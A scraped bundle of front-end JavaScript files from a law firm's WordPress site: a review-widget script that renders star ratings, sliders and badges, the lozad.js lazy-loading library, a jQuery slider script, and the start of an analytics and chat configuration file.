                '<path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/>' +
            '</g>' +
            '<g id="rp-dots" fill="none" fill-rule="evenodd" width="12" height="12">' +
                '<circle cx="6" cy="3" r="1" fill="#000"/>' +
                '<circle cx="6" cy="6" r="1" fill="#000"/>' +
                '<circle cx="6" cy="9" r="1" fill="#000"/>' +
            '</g>' +
        '</defs>' +
    '</svg>';
}

function simple_star(star, color, bg_color) {
    return '<svg viewBox="0 0 1792 1792" width="17" height="17" ' + (bg_color ? 'style="background:' + bg_color + '"' : '') + '>' +
               '<use xlink:href="#rp-star' + star + '" fill="' + color + '"/>' +
           '</svg>';
}

function simple_stars(rating, color) {
    var str = '';
    for (var i = 1; i < 6; i++) {
        var score = rating - i;
        if (score >= 0) {
            str += simple_star('', color);
        } else if (score > -1 && score < 0) {
            if (score < -0.75) {
                str += simple_star('-o', color);
            } else if (score > -0.25) {
                str += simple_star('', color);
            } else {
                str += simple_star('-half', color);
            }
        } else {
            str += simple_star('-o', color);
        }
    }
    return str;
}

function yelp_stars(rating, color, bg_color) {
    var stars = '';
    for (let i = 0; i < 5; i++) {
        let bg = rating - i >= 1 ? bg_color : (rating - i > 0 ? 'linear-gradient(90deg, ' + bg_color + ' 50%, #bbbac0 50%)' : '');
        stars += simple_star('', color, bg);
    }
    return stars;
}

function render_stars(rating, provider, color) {
    switch (provider) {
        case 'google'   : return simple_stars(rating, color || '#fb8e28');
        case 'facebook' : return simple_stars(rating, color || '#3c5b9b');
        case 'yelp'     : return yelp_stars(rating, '#ffffff', color);

    }
    return simple_stars(rating, color || '#fb8e28');
}

function render_logo(provider) {
    switch (provider) {
        case 'google'   : return '<svg viewBox="0 0 512 512" width="44" height="44"><use xlink:href="#rp-logo-g"/></svg>';
        case 'facebook' : return '<svg viewBox="0 0 100 100" width="44" height="44" data-provider="f"><use xlink:href="#rp-logo-f"/></svg>';
        case 'yelp'     : return '<svg viewBox="0 0 533.33 533.33" width="44" height="44"><use xlink:href="#rp-logo-y"/></svg>';
    }
}

function render_rplg_logo(provider) {
    if (provider == 'summary') return '';
    else return '<span class="rplg-social-logo rplg-' + provider + '-logo">' + render_logo(provider) + '</span>';
}

function _rplg_add_svg() {
    var span = document.getElementById('rplg-svg');
    if (!span) {
        span = document.createElement('span');
        span.id = 'rplg-svg';
        span.style.display = 'none';
        span.innerHTML = rplg_svg();
        document.body.appendChild(span);
    }
}

function _rplg_init_svg(el) {
    _rplg_add_svg();

    var stars = el.querySelectorAll('.rplg-stars');
    for (var i = 0; i < stars.length; i++) {
        var info = stars[i].getAttribute('data-info'),
            infos = info.split(','),
            rating = infos[0],
            provider = infos[1],
            color = infos[2];

        stars[i].innerHTML = render_stars(rating, provider, color);
    }

    var badges = el.querySelectorAll('.rplg [data-badge]');
    for (var i = 0; i < badges.length; i++) {
        badges[i].innerHTML = render_rplg_logo(badges[i].getAttribute('data-badge'));
    }

    var logos = el.querySelectorAll('.rplg [data-logo]');
    for (var i = 0; i < logos.length; i++) {
        logos[i].innerHTML = render_logo(logos[i].getAttribute('data-logo'));
    }
}

function _rplg_badge_init(el) {
    var badge_cnt = el.querySelector('.rplg-badge-cnt'),
        is_float = badge_cnt.className.indexOf('-fixed') > -1;
    if (is_float) {
        document.body.appendChild(el);
    }

    var badges = el.querySelectorAll('.rplg-badge2'),
        rplg   = document.createElement('div');

    for (var i = 0; i < badges.length; i++) {
        var badge     = badges[i],
            provider  = badge.getAttribute('data-provider'),
            badge_key = 'badge_float_' + provider,
            session   = sessionStorage.getItem(badge_key),
            logo      = badge.querySelector('.rplg-badge-logo'),
            btn       = badge.querySelector('.rplg-badge2-btn'),
            close     = badge.querySelector('.rplg-badge2-close'),
            form      = badge.querySelector('.rplg-form');
        (function(badge, badge_key, session, provider, logo, btn, close, form) {
            if (is_float) {
                badge.style.display='block';
            }
            if (close) {
                if (session) {
                    var data = JSON.parse(session);
                    if (data.hide) {
                        badge.style.display='none';
                    }
                }
                close.onclick = function() {
                    badge.style.display='none';
                    var value = JSON.parse(sessionStorage.getItem(badge_key) || '{}');
                    value.hide = true;
                    sessionStorage.setItem(badge_key, JSON.stringify(value));
                };
            }
            if (logo && provider != 'summary') {
                if (!logo.querySelector('img')) {
                    logo.innerHTML = render_logo(provider);
                }
            }
            if (form) {
                btn.onclick = function() {
                    form.style.display='block';
                };
                rplg.appendChild(form);
                let wr = form.querySelector('.wp-google-wr');
                if (wr.hasChildNodes()) {
                    form.setAttribute('data-btn', '1');
                }

            }
        })(badge, badge_key, session, provider, logo, btn, close, form);
    }

    if (rplg.hasChildNodes()) {
        rplg.className = 'rplg';
        document.body.appendChild(rplg);
    }
}

function rplg_next_reviews(pagin) {
    var parent = this.parentNode,
        selector = '.rplg .rplg-hide';
        reviews = parent.querySelectorAll(selector);
    for (var i = 0; i < pagin && i < reviews.length; i++) {
        if (reviews[i]) {
            reviews[i].className = reviews[i].className.replace('rplg-hide', '');
        }
    }
    reviews = parent.querySelectorAll(selector);
    if (reviews.length < 1) {
        parent.removeChild(this);
    }
    return false;
}

function rplg_leave_review_window() {
    _rplg_popup(this.getAttribute('href'), 620, 500);
    return false;
}

function _rplg_lang() {
    var n = navigator;
    return (n.language || n.systemLanguage || n.userLanguage ||  'en').substr(0, 2).toLowerCase();
}

function _rplg_popup(url, width, height) {
    var dual_left = window.screenLeft != undefined ? window.screenLeft : window.screenX,
        dual_top = window.screenTop != undefined ? window.screenTop : window.screenY,

        doc_elem = document.documentElement,
        screen_width = window.innerWidth ? window.innerWidth : doc_elem.clientWidth ? doc_elem.clientWidth : screen.width,
        screen_height = window.innerHeight ? window.innerHeight : doc_elem.clientHeight ? doc_elem.clientHeight : screen.height,

        left = ((screen_width / 2) - (width / 2)) + dual_left,
        top = ((screen_height / 2) - (height / 2)) + dual_top,
        win = window.open(url, '', 'scrollbars=yes, width=' + width + ', height=' + height + ', top=' + top + ', left=' + left);

    if (window.focus) {
        win.focus();
    }

    return win;
}

function _rplg_init_timeago(el) {
    var els = el.querySelectorAll('.rplg [data-time]');
    for (var i = 0; i < els.length; i++) {
        var clss = els[i].className, time;
        time = parseInt(els[i].getAttribute('data-time')) * 1000;
        els[i].innerHTML = rpi.Time.getTime(time, _rplg_lang(), 'ago');
    }
}

function _rplg_read_more(el) {
    var read_more = el.querySelectorAll('.rplg-more-toggle');
    for (var i = 0; i < read_more.length; i++) {
        (function(rm) {
        rm.onclick = function() {
            rm.parentNode.removeChild(rm.previousSibling.previousSibling);
            rm.previousSibling.className = '';
            rm.textContent = '';
        };
        })(read_more[i]);
    }
}

function _rplg_init_slider(el, data) {
    if (!window.Rplgsw) {
        return setTimeout(function() { _rplg_init_slider(el, data); }, 200);
    }
    var swiperEl = el.querySelector('.rplgsw-container'),
        swiperData = {
            loop                : true,
            autoplay            : parseInt(data.speed),
            effect              : data.effect,
            slidesPerView       : parseInt(data.count),
            spaceBetween        : parseInt(data.space),
            autoHeight          : true,
            fade                : { crossFade : true },
            breakpoints         : {},
            onInit              : function(swiper) {
                setTimeout(function() {
                    window.dispatchEvent(new Event('resize'));
                }, 500);
            }
        };

    if (data.pagin) {
        swiperData.paginationClickable = true;
        swiperData.pagination = '.rplgsw-pagination';
    }
    if (data.nextprev) {
        swiperData.nextButton = el.querySelector('.rplg-slider-next');
        swiperData.prevButton = el.querySelector('.rplg-slider-prev');
    }
    swiperData.breakpoints[data.mobileBreakpoint] = {
        slidesPerView: parseInt(data.mobileCount),
        spaceBetween: 10
    };
    swiperData.breakpoints[data.tabletBreakpoint] = {
        slidesPerView: parseInt(data.tabletCount),
        spaceBetween: 20
    };
    swiperData.breakpoints[data.desktopBreakpoint] = {
        slidesPerView: parseInt(data.desktopCount),
        spaceBetween: 30
    };
    return new Rplgsw(swiperEl, swiperData);
}

function _rplg_init_sliderlite(el, data) {
    const SLIDER_ELEM  = el.querySelector('.grw-slider'),
          SLIDER_SPEED = data.speed * 1000,
          REVIEWS_ELEM = el.querySelector('.grw-slider-reviews'),
          REVIEW_ELEMS = el.querySelectorAll('.grw-slider-review');

    var resizeTimout = null,
        swipeTimout = null;

    var init = function() {
        if (isVisible(SLIDER_ELEM)) {
            resize();
            if (REVIEW_ELEMS.length) {
                setTimeout(swipe, SLIDER_SPEED);
            }
        } else {
            setTimeout(init, 300);
        }
    }
    init();

    window.addEventListener('resize', function() {
        clearTimeout(resizeTimout);
        resizeTimout = setTimeout(function() { resize(); }, 150);
    });

    REVIEWS_ELEM.addEventListener('scroll', function() {
        setTimeout(dotsinit, 200);
    });

    function resize() {
        var row_elem = el.querySelector('.grw-slider .grw-row');
        if (row_elem.offsetWidth < 510) {
            row_elem.className = 'grw-row grw-row-xs';
        } else if (row_elem.offsetWidth < 750) {
            row_elem.className = 'grw-row grw-row-x';
        } else if (row_elem.offsetWidth < 1100) {
            row_elem.className = 'grw-row grw-row-s';
        } else if (row_elem.offsetWidth < 1450) {
            row_elem.className = 'grw-row grw-row-m';
        } else if (row_elem.offsetWidth < 1800) {
            row_elem.className = 'grw-row grw-row-l';
        } else {
            row_elem.className = 'grw-row grw-row-xl';
        }
        if (REVIEW_ELEMS.length) {
            setTimeout(dotsinit, 200);
        }
    }

    function dotsinit() {
        var reviews_elem = el.querySelector('.grw-slider-reviews'),
            review_elems = el.querySelectorAll('.grw-slider-review'),
            t = review_elems.length,
            v = Math.round(reviews_elem.offsetWidth / review_elems[0].offsetWidth);

        var dots = Math.ceil(t/v),
            dotscnt = el.querySelector('.grw-slider-dots');

        if (!dotscnt) return;

        dotscnt.innerHTML = '';
        for (var i = 0; i < dots; i++) {
            var dot = document.createElement('div');
            dot.className = 'grw-slider-dot';

            var revWidth = review_elems[0].offsetWidth;
            var center = (reviews_elem.scrollLeft + (reviews_elem.scrollLeft + revWidth * v)) / 2;

            x = Math.ceil((center * dots) / reviews_elem.scrollWidth);
            if (x == i + 1) dot.className = 'grw-slider-dot active';

            dot.setAttribute('data-index', i + 1);
            dot.setAttribute('data-visible', v);
            dotscnt.appendChild(dot);

            dot.onclick = function() {
                var curdot = el.querySelector('.grw-slider-dot.active'),
                    ii = parseInt(curdot.getAttribute('data-index')),
                    i = parseInt(this.getAttribute('data-index')),
                    v = parseInt(this.getAttribute('data-visible'));

                if (ii < i) {
                    scrollNext(v * Math.abs(i - ii));
                } else {
                    scrollPrev(v * Math.abs(i - ii));
                }

                el.querySelector('.grw-slider-dot.active').className = 'grw-slider-dot';
                this.className = 'grw-slider-dot active';

                if (swipeTimout) {
                    clearInterval(swipeTimout);
                }
            };
        }
    }

    function isVisible(elem) {
        return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length) && window.getComputedStyle(elem).visibility !== 'hidden';
    }

    function isVisibleInParent(elem) {
        var elemRect = elem.getBoundingClientRect(),
            parentRect = elem.parentNode.getBoundingClientRect();

        return (Math.abs(parentRect.left - elemRect.left) < 2 || parentRect.left <= elemRect.left) && elemRect.left < parentRect.right &&
               (Math.abs(parentRect.right - elemRect.right) < 2 || parentRect.right >= elemRect.right) && elemRect.right > parentRect.left;
    }

    function scrollPrev(offset) {
        REVIEWS_ELEM.scrollBy(
            -REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    function scrollNext(offset) {
        REVIEWS_ELEM.scrollBy(
            REVIEW_ELEMS[0].offsetWidth * offset, 0
        );
    }

    var prev = el.querySelector('.grw-slider-prev');
    if (prev) {
        prev.onclick = function() {
            scrollPrev(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    var next = el.querySelector('.grw-slider-next');
    if (next) {
        next.onclick = function() {
            scrollNext(1);
            if (swipeTimout) {
                clearInterval(swipeTimout);
            }
        };
    }

    function swipe() {
        if (isVisibleInParent(el.querySelector('.grw-slider-review:last-child'))) {
            REVIEWS_ELEM.scrollBy(-REVIEWS_ELEM.scrollWidth, 0);
        } else {
            scrollNext(1);
        }
        swipeTimout = setTimeout(swipe, SLIDER_SPEED);
    }
}

function _rplg_init_flash(el, opts) {
    var xkey = 'flash_' + el.getAttribute('data-id'),
        session = sessionStorage.getItem(xkey);

    if (session) {
        return;
    }

    var i         = 0,
        expanded  = false,
        wait      = false,
        reviews   = [],
        cnt       = el.querySelector('.rplg-flash-content'),
        x         = cnt.querySelector('.rplg-flash-x'),
        card      = cnt.querySelector('.rplg-flash-card'),
        story     = cnt.querySelector('.rplg-flash-story'),
        start     = (opts.flash_start || 3) * 1000,
        visible   = (opts.flash_visible || 5) * 1000,
        invisible = (opts.flash_invisible || 5) * 1000,
        showtimer = null,

        rplgIsHover = e => e.parentElement.querySelector(':hover') === e;

    document.body.appendChild(el);

    var revels = el.querySelectorAll('.rplg-form-review');
    for (var j = 0; j < revels.length; j++) {
        var revel = revels[j],
            infos = revel.querySelector('.rplg-stars').getAttribute('data-info').split(',');

        var time;
        if (opts.disable_review_time) {
            time = '';
        } else {
            var timeEl = revel.querySelector('.rplg-review-time');
            time = opts.time_format ? timeEl.innerText : timeEl.getAttribute('data-time');
        }

        reviews.push({
            avatar      : opts.hide_avatar ? '' : revel.querySelector('.rplg-review-avatar').getAttribute('src'),
            author_name : opts.hide_name   ? '' : revel.querySelector('.rplg-review-name').getAttribute('title'),
            time        : time,
            rating      : infos[0],
            provider    : infos[1]
        });
    }

    var show = function(nonext) {
        if (!expanded && !wait) {
            _rplg_flashnext(el, story, i, reviews, opts);
            cnt.className = 'rplg-flash-content rplg-flash-visible';
            i = i + 1 < reviews.length ? i + 1 : 0;
        }
        wait = false;
        showtimer = setTimeout(function() {
            if (!expanded && !rplgIsHover(cnt) && !wait) {
                cnt.className = 'rplg-flash-content';
            }
            showtimer = setTimeout(show, invisible);
        }, visible);
    };
    setTimeout(show, start);

    var hide = function() {
        var val = JSON.parse(sessionStorage.getItem(xkey) || '{}');
        val.hide = true;
        sessionStorage.setItem(xkey, JSON.stringify(val));
        clearTimeout(showtimer);
        cnt.className = 'rplg-flash-content';
    };
    x.onclick = hide;

    story.onclick = function() {
        expanded = true;

        var idx = card.querySelector('.rplg-row').getAttribute('data-idx'),
            review = card.querySelector('.rplg-form-review[data-idx="' + idx + '"]');

        review.className = 'rplg-form-review rplg-highlight';
        setTimeout(function() { review.scrollIntoView({behavior: 'smooth', block: 'center'}) }, 300);

        card.className = 'rplg-flash-card rplg-flash-expanded';
        cnt.className = 'rplg-flash-content rplg-flash-visible';
        x.innerHTML = '<svg viewBox="0 0 86.001 86.001"><path style="fill:#030104" d="M5.907,21.004c-1.352-1.338-3.542-1.338-4.894,0c-1.35,1.336-1.352,3.506,0,4.844l39.54,39.15   c1.352,1.338,3.542,1.338,4.894,0l39.54-39.15c1.351-1.338,1.352-3.506,0-4.844c-1.352-1.338-3.542-1.338-4.894-0.002L43,56.707   L5.907,21.004z"></path></svg>';
        x.onclick = function() {
            review.className = 'rplg-form-review';
            card.className = 'rplg-flash-card';
            expanded = false;
            wait = true;
            x.innerHTML = '×';
            x.onclick = hide;
        };
    };
}

function _rplg_flashnext(el, story, i, reviews, opts) {
    if (story.firstChild) {
        var review = reviews[i];
        story.querySelector('.rplg-row').setAttribute('data-idx', i);
        if (opts.flash_user_photo) {
            story.querySelector('.rplg-flash-img').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                     'alt="' + review.author_name + '" width="44" height="44">';
        } else if (!opts.hide_avatar) {
            story.querySelector('.rplg-flash-photo').innerHTML = '<img src="' + review.avatar + '" class="rplg-review-avatar" ' +
                                                                       'alt="' + review.author_name + '" width="16" height="16">';
        }
        if (!opts.hide_name) {
            story.querySelector('.rplg-flash-name').innerHTML = review.author_name;
        }
        story.querySelector('.rplg-flash-rating').innerHTML = parseInt(review.rating);
        story.querySelector('.rplg-flash-stars').innerHTML = _rplg_flashtext(review, opts);
        if (!opts.disable_review_time) {
            story.querySelector('.rplg-flash-time').innerHTML = opts.time_format ?
                                                                review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago');
        }
    } else {
        story.innerHTML = _rplg_flashstory(i, reviews, opts);
    }
}

function _rplg_flashstory(i, reviews, opts) {
    var review = reviews[i];
    return '<div class="rplg-row" data-idx="' + i + '">' +

               (opts.flash_hide_logo && !opts.flash_user_photo ? '' :
               '<div class="rplg-row-left">' +
                   '<div class="rplg-flash-img">' +

                       (opts.flash_user_photo ?

                       '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="44" height="44">' :

                       '<span style="position:relative;display:inline-block;margin:0 6px 0 0;vertical-align: middle;"><svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg><span style="position:absolute;bottom:0px;right:0px;width:26px;height:26px;background:#fff;border-radius:50%;border:4px solid #212121"></span><svg width="25" height="25" viewBox="0 0 1792 1792" style="position:absolute;bottom:0;right:0;border-radius:50%;background:#fff"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg></span>') +

                   '</div>' +
               '</div>') +

               '<div class="rplg-row-right">' +
                   '<div class="rplg-flash-text">' +

                       (opts.flash_user_photo || opts.hide_avatar ? '' :
                       '<span class="rplg-flash-photo">' +
                           '<img src="' + review.avatar + '" class="rplg-review-avatar" alt="' + review.author_name + '" width="16" height="16">' +
                       '</span>') +

                       (opts.hide_name ? '' :
                       '<span class="rplg-flash-name">' + review.author_name + '</span> ') +

                       '<span> ' + opts.text.m1.replace('%s', '<span class="rplg-flash-rating">' + review.rating + '</span>') + '</span>' +
                   '</div>' +
                   '<div class="rplg-flash-stars">' + _rplg_flashtext(review, opts) + '</div>' +
                   '<div class="rplg-flash-footer">' +

                       (opts.disable_review_time ? '' :
                       '<span class="rplg-flash-time">' +
                           (opts.time_format ? review.time : rpi.Time.getTimeAgo(review.time * 1000, _rplg_lang(), 'ago')) +
                       '</span>') +

                       '<span class="rplg-flash-power"></span>' +
                   '</div>' +
               '</div>' +
           '</div>';
}

function _rplg_flashtext(review, opts) {
    var info = [review.rating, review.provider, '#ffa318'].join(',');
    return '<span class="rplg-flash-star rplg-stars" data-provider="' + review.provider + '" data-info="' + info + '">' +
               render_stars(review.rating, review.provider) +
           '</span> ' + opts.text.m2 +
           ' <span class="rplg-flash-logo" data-provider="' + review.provider + '">' +
               render_logo(review.provider) +
           '</span>';
}

function _rplg_get_parent(el, cl) {
    cl = cl || 'rplg';
    if (el.className.split(' ').indexOf(cl) < 0) {
        // the last semicolon (;) without braces ({}) in empty loop makes error in WP Faster Cache
        //while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0);
        while ((el = el.parentElement) && el.className.split(' ').indexOf(cl) < 0){}
    }
    return el;
}

function rplg_init(el, cb) {
    var el = _rplg_get_parent(el, 'rplg'),
        img = el.querySelector('img[data-exec]');

    if (img.getAttribute('data-exec') == 'true') return el;

    _rplg_init_svg(el);
    _rplg_init_timeago(el);
    _rplg_read_more(el);
    if (cb) cb(el);

    img.setAttribute('data-exec', 'true');
    return el;
}

function rplg_init_slider_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_slider(el, data);
    });
}

function rplg_init_sliderlite_theme(el, data) {
    rplg_init(el, function(el) {
        _rplg_init_sliderlite(el, data);
    });
}

function rplg_init_grid_theme(el) {
    rplg_init(el);
}

function rplg_init_list_theme(el) {
    rplg_init(el);
}

function rplg_init_badge_theme(el) {
    rplg_init(el, function(el) {
        _rplg_badge_init(el);
    });
}

function rplg_init_temp_theme(el) {
    rplg_init(el);
}

function rplg_init_flash_theme(el, opts) {
    rplg_init(el, function(el) {
        _rplg_init_flash(el, opts);
    });
}

document.addEventListener('DOMContentLoaded', function() {
    var rplgimgs = document.querySelectorAll('.rplg img[data-exec="false"]');
    for (var i = 0; i < rplgimgs.length; i++) {
        (function(rplgimg) {

            if (rplgimg.getAttribute('data-exec') == 'false') {
                var func = rplgimg.getAttribute('data-func'),
                    args = rplgimg.getAttribute('data-args');

                args = args ? JSON.parse(args) : args;
                window[func](rplgimg.parentNode, args);
            }

        })(rplgimgs[i]);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/lozad.min.js?ver=1.16.0
body_size: 1058
content:
/*! lozad.js - v1.16.0 - 2020-09-10
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : t.lozad = e() }(this, function () {
  "use strict";
  /**
     * Detect IE browser
     * @const {boolean}
     * @private
     */var g = "undefined" != typeof document && document.documentMode, v = function (t) { return window && window[t] }, h = ["data-iesrc", "data-alt", "data-src", "data-srcset", "data-background-image", "data-toggle-class"], p = {
    rootMargin: "0px", threshold: 0, enableAutoReload: !1, load: function (t) {
      if ("picture" === t.nodeName.toLowerCase()) { var e = t.querySelector("img"), r = !1; null === e && (e = document.createElement("img"), r = !0), g && t.getAttribute("data-iesrc") && (e.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (e.alt = t.getAttribute("data-alt")), r && t.append(e) } if ("video" === t.nodeName.toLowerCase() && !t.getAttribute("data-src") && t.children) { for (var a = t.children, o = void 0, i = 0; i <= a.length - 1; i++)(o = a[i].getAttribute("data-src")) && (a[i].src = o); t.load() } t.getAttribute("data-poster") && (t.poster = t.getAttribute("data-poster")), t.getAttribute("data-src") && (t.src = t.getAttribute("data-src")), t.getAttribute("data-srcset") && t.setAttribute("srcset", t.getAttribute("data-srcset")); var n = ","; if (t.getAttribute("data-background-delimiter") && (n = t.getAttribute("data-background-delimiter")), t.getAttribute("data-background-image")) t.style.backgroundImage = "url('" + t.getAttribute("data-background-image").split(n).join("'),url('") + "')"; else if (t.getAttribute("data-background-image-set")) {
        var d = t.getAttribute("data-background-image-set").split(n), u = d[0].substr(0, d[0].indexOf(" ")) || d[0];// Substring before ... 1x
        u = -1 === u.indexOf("url(") ? "url(" + u + ")" : u, 1 === d.length ? t.style.backgroundImage = u : t.setAttribute("style", (t.getAttribute("style") || "") + "background-image: " + u + "; background-image: -webkit-image-set(" + d + "); background-image: image-set(" + d + ")")
      } t.getAttribute("data-toggle-class") && t.classList.toggle(t.getAttribute("data-toggle-class"))
    }, loaded: function () { }
  };
  /**
     *
     * @param {string} type
     *
     */function k(t) { t.setAttribute("data-loaded", !0) } var y = function (t) { return "true" === t.getAttribute("data-loaded") }, w = function (t) { var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : document; return t instanceof Element ? [t] : t instanceof NodeList ? t : e.querySelectorAll(t) }; return function () { var r, a, e, o = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ".lozad", t = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : {}, i = Object.assign({}, p, t), n = i.root, d = i.rootMargin, u = i.threshold, g = i.enableAutoReload, s = i.load, c = i.loaded, l = void 0, b = void 0; v("IntersectionObserver") && (l = new IntersectionObserver((r = s, a = c, function (t, e) { t.forEach(function (t) { (0 < t.intersectionRatio || t.isIntersecting) && (e.unobserve(t.target), y(t.target) || (r(t.target), k(t.target), a(t.target))) }) }), { root: n, rootMargin: d, threshold: u })), v("MutationObserver") && g && (b = new MutationObserver((e = s, function (t) { t.forEach(function (t) { y(t.target) && "attributes" === t.type && -1 < h.indexOf(t.attributeName) && e(t.target) }) }))); for (var f, m = w(o, n), A = 0; A < m.length; A++)(f = m[A]).getAttribute("data-placeholder-background") && (f.style.background = f.getAttribute("data-placeholder-background")); return { observe: function () { for (var t = w(o, n), e = 0; e < t.length; e++)y(t[e]) || (l ? (b && g && b.observe(t[e], { subtree: !0, attributes: !0, attributeFilter: h }), l.observe(t[e])) : (s(t[e]), k(t[e]), c(t[e]))) }, triggerLoad: function (t) { y(t) || (s(t), k(t), c(t)) }, observer: l, mutationObserver: b } }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js
body_size: 201
content:
jQuery(document).ready((function(){jQuery(".home-attorneys-slider .slider").slick({slidesToShow:3,useTransform:!0,cssEase:"ease-in-out",speed:1e3,arrows:!0,dots:!1,autoPlay:!0,prevArrow:'<div class="prev"><svg width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.75 19.3477L1.99673 10.5944L11.1419 1.44917" stroke="#80BDC8" stroke-width="2.62964" stroke-linecap="round"/></svg></div>',nextArrow:'<div class="next"><svg width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.72803 1.44727L10.6004 10.0798L1.58138 19.3494" stroke="#80BDC8" stroke-width="2.62964" stroke-linecap="round"/></svg></div>',responsive:[{breakpoint:1100,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),jQuery(".home-practice-areas ul.menu li").click((function(e){e.preventDefault(),jQuery("#pa-modal .pa-modal-inner").empty(),jQuery(this).children(".pa-modal-content").children().clone().appendTo("#pa-modal .pa-modal-inner"),jQuery("#pa-modal").fadeToggle("fast")})),jQuery("#pa-modal .close").click((function(){jQuery("#pa-modal").fadeToggle("fast")})),jQuery(".home-faq .items .item .heading").on("click",(function(){jQuery(this).parent(".item").toggleClass("open")}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28
body_size: 3611
content:
/**
 * Loads scripts/features in a deferred manner
 * @version 1.7.46
 */

// Global variable to prevent delayedScripts from running more than once
let delayedScriptsInitialized = false;
let delayedScriptsInitializedInstant = false;

/**
 * Constant variables that are referenced within their respective functions
 * Enter IDs for services you plan to use.
 */

// DATA AND ANALYTICS SERVICES
const googleAnalyticsV4ID = ""; // Format: 'G-0000000000 (Google Analytics 4 – gtag.js)
const googleTagManagerID = "GTM-NGHKJS"; // Format: GTM-0000000 (Google Tag Manager)
const googleAdsID = ""; // Format AW-000000000 (Google Ads)
const googleCallMetricsID = ""; // Format AW-000000000/00000000000000000000 (Google Call Metrics ID, associated with Google Ads)
const googleCallMetricsPhone1 = ""; // Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleCallMetricsPhone2 = "";// Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleLeadConversionID = ""; // Format AW-000000000/00000000000000000000 (Google Lead Conversion ID, associated with Google Ads)
const googleLeadConversionValue = 1.0; // Decimal value, 1.0 set by default. Update as needed
const googleLeadConversioncurrency = 'USD'; // Currency, USD set by default. Update as needed
const facebookPixelID = "1811960259041229"; // Format: 000000000000000 (Facebook pixel tracking)
const bingConversionID = ""; // Format: 000000000 (Bing conversion tracking)
const hubspotID = "43994505" // Format: 00000000 (Hubspot tracking)

// CONDITIONAL SERVICES
const useCickCease = false; // True or false to enable/disable (ClickCease)
const useGoogleTranslate = false; // True or false to enable/disable (Google Translate)

// CHAT SERVICES
const ngageChatID = "183-156-220-13-192-96-103-26"; // Format: 0-000-000-000-000-000-000-000 (Ngage live chat)
const oClarkChatID = ""; // Format: 0000-000-00-0000 (Olark live chat)
const apexLiveChatID = ""; // Format: String, as in "companyname" (Apex live chat)
const intakerChatID = ""; // Format: sitename (Intaker live chat)
